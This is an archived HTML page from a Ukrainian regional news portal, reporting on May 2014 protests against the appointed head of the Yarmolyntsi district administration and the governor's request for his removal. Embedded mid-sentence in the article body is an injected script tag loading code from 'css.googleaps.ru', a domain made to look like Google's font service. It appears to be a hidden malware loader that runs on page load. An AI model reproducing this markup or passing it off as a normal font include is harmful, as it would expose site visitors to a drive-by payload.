

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2014/05/13221
body_size: 12577
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>З Ярмолинець виштовхують голову РДА. Губернатор просить Турчинова посприяти цьому - ВІДЕО, Документ - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="Близько півсотні людей прибули на зустріч з керівництвом Хмельницької області з вимогою направити подання в Адміністрацію Президента на голову Ярмолинецької... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="З Ярмолинець виштовхують голову РДА. Губернатор просить Турчинова посприяти цьому - ВІДЕО, Документ - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2014/05/13221" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="З Ярмолинець виштовхують голову РДА. Губернатор просить Турчинова посприяти цьому - ВІДЕО, Документ - Незалежний громадський портал" />
	<meta property="og:description" content="З Ярмолинець виштовхують голову РДА. Губернатор просить Турчинова посприяти цьому - ВІДЕО, Документ - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2014/05/13221" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2014-05-12T13:44:12+00:00" />
	<meta property="article:modified_time" content="2014-05-12T14:50:44+00:00" />
	<meta property="og:image" content="https://ngp-ua.info/wp-content/uploads/2014/05/довгань.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Модератор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://ngp-ua.info/2014/05/13221#primaryimage","inLanguage":"uk","url":"https://ngp-ua.info/wp-content/uploads/2014/05/\u0434\u043e\u0432\u0433\u0430\u043d\u044c.jpg","contentUrl":"https://ngp-ua.info/wp-content/uploads/2014/05/\u0434\u043e\u0432\u0433\u0430\u043d\u044c.jpg","width":600,"height":369,"caption":"\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u0414\u043e\u0432\u0433\u0430\u043d\u044c"},{"@type":"WebPage","@id":"https://ngp-ua.info/2014/05/13221#webpage","url":"https://ngp-ua.info/2014/05/13221","name":"\u0417 \u042f\u0440\u043c\u043e\u043b\u0438\u043d\u0435\u0446\u044c \u0432\u0438\u0448\u0442\u043e\u0432\u0445\u0443\u044e\u0442\u044c \u0433\u043e\u043b\u043e\u0432\u0443 \u0420\u0414\u0410. \u0413\u0443\u0431\u0435\u0440\u043d\u0430\u0442\u043e\u0440 \u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0422\u0443\u0440\u0447\u0438\u043d\u043e\u0432\u0430 \u043f\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438 \u0446\u044c\u043e\u043c\u0443 - \u0412\u0406\u0414\u0415\u041e, \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"primaryImageOfPage":{"@id":"https://ngp-ua.info/2014/05/13221#primaryimage"},"datePublished":"2014-05-12T13:44:12+00:00","dateModified":"2014-05-12T14:50:44+00:00","description":"\u0417 \u042f\u0440\u043c\u043e\u043b\u0438\u043d\u0435\u0446\u044c \u0432\u0438\u0448\u0442\u043e\u0432\u0445\u0443\u044e\u0442\u044c \u0433\u043e\u043b\u043e\u0432\u0443 \u0420\u0414\u0410. \u0413\u0443\u0431\u0435\u0440\u043d\u0430\u0442\u043e\u0440 \u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0422\u0443\u0440\u0447\u0438\u043d\u043e\u0432\u0430 \u043f\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438 \u0446\u044c\u043e\u043c\u0443 - \u0412\u0406\u0414\u0415\u041e, \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2014/05/13221#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2014/05/13221"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2014/05/13221#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u0417 \u042f\u0440\u043c\u043e\u043b\u0438\u043d\u0435\u0446\u044c \u0432\u0438\u0448\u0442\u043e\u0432\u0445\u0443\u044e\u0442\u044c \u0433\u043e\u043b\u043e\u0432\u0443 \u0420\u0414\u0410. \u0413\u0443\u0431\u0435\u0440\u043d\u0430\u0442\u043e\u0440 \u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0422\u0443\u0440\u0447\u0438\u043d\u043e\u0432\u0430 \u043f\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438 \u0446\u044c\u043e\u043c\u0443 &#8211; \u0412\u0406\u0414\u0415\u041e, \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442"}]},{"@type":"Article","@id":"https://ngp-ua.info/2014/05/13221#article","isPartOf":{"@id":"https://ngp-ua.info/2014/05/13221#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"headline":"\u0417 \u042f\u0440\u043c\u043e\u043b\u0438\u043d\u0435\u0446\u044c \u0432\u0438\u0448\u0442\u043e\u0432\u0445\u0443\u044e\u0442\u044c \u0433\u043e\u043b\u043e\u0432\u0443 \u0420\u0414\u0410. \u0413\u0443\u0431\u0435\u0440\u043d\u0430\u0442\u043e\u0440 \u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0422\u0443\u0440\u0447\u0438\u043d\u043e\u0432\u0430 \u043f\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438 \u0446\u044c\u043e\u043c\u0443 &#8211; \u0412\u0406\u0414\u0415\u041e, \u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442","datePublished":"2014-05-12T13:44:12+00:00","dateModified":"2014-05-12T14:50:44+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2014/05/13221#webpage"},"wordCount":28,"commentCount":20,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"image":{"@id":"https://ngp-ua.info/2014/05/13221#primaryimage"},"thumbnailUrl":"https://ngp-ua.info/wp-content/uploads/2014/05/\u0434\u043e\u0432\u0433\u0430\u043d\u044c.jpg","keywords":["\u0414\u043e\u0432\u0433\u0430\u043d\u044c","\u043a\u043e\u043d\u0444\u043b\u0456\u043a\u0442","\u042f\u0440\u043c\u043e\u043b\u0438\u043d\u0435\u0446\u044c\u043a\u0430 \u0420\u0414\u0410"],"articleSection":["\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e","\u0412\u043b\u0430\u0434\u0430","\u041d\u043e\u0432\u0438\u043d\u0438"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2014/05/13221#respond"]}]},{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"},"url":"https://ngp-ua.info/author/vad-olex"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/13221" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F05%2F13221" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F05%2F13221&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-13221" class="hentry" >
    <h2 class="entry-title">З Ярмолинець виштовхують голову РДА. Губернатор просить Турчинова посприяти цьому &#8211; ВІДЕО, Документ</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">12.05.2014</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2014/05/13221#comments">20 коментарів</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/05/13221" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/05/13221" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/05/13221&text=З Ярмолинець виштовхують голову РДА. Губернатор просить Турчинова посприяти цьому &#8211; ВІДЕО, Документ&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/05/13221&text=З Ярмолинець виштовхують голову РДА. Губернатор просить Турчинова посприяти цьому &#8211; ВІДЕО, Документ&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>Близько півсотні людей прибули на зустріч з керівництвом Хмельницької області з вимогою направити подання в Адміністрацію Президента на голову Ярмолинецької райдержадміністрації Валерія Довганя.</p>
<div id="attachment_13223" class="wp-caption aligncenter"><a href="https://ngp-ua.info/wp-content/uploads/2014/05/довгань.jpg" class="fancybox" title="З Ярмолинець виштовхують голову РДА. Губернатор просить Турчинова посприяти цьому - ВІДЕО, Документ"><img aria-describedby="caption-attachment-13223" loading="lazy" class="size-full wp-image-13223" alt="Валерій Довгань" src="https://ngp-ua.info/wp-content/uploads/2014/05/довгань.jpg" width="600" height="369" srcset="https://ngp-ua.info/wp-content/uploads/2014/05/довгань.jpg 600w, https://ngp-ua.info/wp-content/uploads/2014/05/довгань-300x184.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-13223" class="wp-caption-text">Валерій Довгань</p></div>
<p>За словами члена Ради &#8220;Майдан&#8221; Ярмолинецького району Лілії Шиманської, кандидатура діючого голови РДА попередньо заслуховувалася цією Радою. Однак тільки троє майданівців із 33-ох у ході таємного голосування підтримали пана Довганя на займаній посаді.</p>
<p>&#8220;Нехай Леонід Іванович <em>(Прус, голова ОДА &#8211; НГП)<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></em> не водить нас за носа, оскільки він заявив перед телекамерами, що направив листа на в.о. Президента Турчинова з проханням відсторонити Довганя&#8221;, &#8211; наголосила вона.</p>
<p>[8MEiYF8MExs]</p>
<p>[HsvgRGPS-4c]</p>
<p>Пані Шиманська продемонструвала заяву Довганя на ім&#8217;я голови ОДА, датовану 25 квітням, в якій він повідомляє Пруса, що не приступить до виконання обов&#8217;язків &#8220;без згоди громади&#8221;.</p>
<p>Інший член Ради &#8220;Майдан&#8221; Ігор Карлик зазначив, що призначений голова Ярмолинецької РДА пов&#8217;язаний кумівськими стосунками з керівниками району, котрі працювали при Партії регіонів.</p>
<p>&#8220;Кирилюк і Кадиш <em>(голови Ярмолинецької РДА за часів губернатора Ядухи &#8211; НГП) </em>дуже зловживали владою, пресували підлеглих, освітян, аграрників і вимагали хабарі. На нашу думку, Валерій Довгань має приховати скоєні злочини попередниками&#8221;, &#8211; зауважив майданівець.</p>
<p>Підтримав громаду Ярмолинецького району місцевий голова райради Михайло Шклярук. Він розповів, що облдержадміністрація затягує з оприлюдненням листа-подання до Турчинова щодо звільнення Валерія Довганя.</p>
<p>&#8220;У нашої громади буда домовленість з Прусом &#8211; Ярмолинецьку РДА повинен очолити місцевий. Я свідок цієї розмови і губернатор пообіцяв це зробити, але слова не дотримав&#8221;, &#8211; сказав керівник райради.</p>
<p>Заступник голови-керівник апарату облдержадміністрації Леся Стебло зачитала подання на звільнення голови Ярмолинецької РДА, яке Прус надіслав Турчинову 8 травня.</p>
<p>&#8220;Представники Ярмолинецької громади не задоволені призначенням на посаду голови райдержадміністрації Довганя Валерія Івановича&#8230; Врахочуючи вищевикладане, прошу розглянути питання доцільності подальшого перебування на займаній посаді голови Ярмолинецької РДА&#8221;, &#8211; зазначено у листі.</p>
<p><a href="https://ngp-ua.info/wp-content/uploads/2014/05/подання-на-Довганя.jpg" class="fancybox" title="З Ярмолинець виштовхують голову РДА. Губернатор просить Турчинова посприяти цьому - ВІДЕО, Документ"><img loading="lazy" class="aligncenter size-full wp-image-13222" alt="подання-на-Довганя" src="https://ngp-ua.info/wp-content/uploads/2014/05/подання-на-Довганя.jpg" width="500" height="524" srcset="https://ngp-ua.info/wp-content/uploads/2014/05/подання-на-Довганя.jpg 500w, https://ngp-ua.info/wp-content/uploads/2014/05/подання-на-Довганя-286x300.jpg 286w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>Разом з тим, пані Стебло взялася захищати Довганя від громади, мотивуючи, що для нього не проблема змінити місце проживання.</p>
<p>[xkPlqsuEDq0]</p>
<p>Як писав НГП, 23 квітня цього року в.о. Президента України призначив Валерія Довганя на посаду голови Ярмолинецької райдержадміністрації.</p>
<p>25 квітня мешканці Ярмолинець на кілька годин перекрили дорогу Житомир-Чернівці і виступали проти призначення пана Довганя. Після цього інциденту чиновник узяв лікаряний, так і не приступивши до виконання посадових обов&#8217;язків.</p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
        
<div class="col-md-12 sample-posts">
<h4>Схожі матеріали:</h4>    
<ul>         

    <li><a href="https://ngp-ua.info/2014/05/13483" rel="bookmark">У Ярмолинцях &#8211; перемир&#8217;я. Невизнаний голова РДА чекає нового Президента &#8211; ВІДЕО</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2014/05/13423" rel="bookmark">&#8220;Нев&#8217;їзний&#8221; Довгань потрапив до Ярмолинецької РДА. Міліція завела справи</a></li>
                                                         
         </ul>
</div>
        <div id="col-md-12 entry-tags"><span>Теги:</span>&nbsp;<a href="https://ngp-ua.info/tag/dovhan" rel="tag">Довгань</a>, <a href="https://ngp-ua.info/tag/%d0%ba%d0%be%d0%bd%d1%84%d0%bb%d1%96%d0%ba%d1%82" rel="tag">конфлікт</a>, <a href="https://ngp-ua.info/tag/yarmolynetska-rda" rel="tag">Ярмолинецька РДА</a></div>        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=60' srcset='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=120 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Модератор</b>
                      <div id="author-link"> <a href="https://ngp-ua.info/author/vad-olex" title="Читати всі пости Модератор">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
